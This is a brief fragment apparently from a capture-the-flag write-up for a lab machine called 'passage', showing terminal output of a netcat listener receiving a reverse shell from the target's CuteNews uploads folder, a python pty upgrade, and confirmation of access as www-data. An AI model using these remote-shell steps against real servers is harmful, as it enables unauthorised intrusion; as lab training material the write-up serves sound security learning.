 $ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.15.133] from (UNKNOWN) [10.10.10.206] 59886
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty; pty.spawn(['/bin/bash']);"
www-data@passage:/var/www/html/CuteNews/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@passage:/var/www/html/CuteNews/uploads$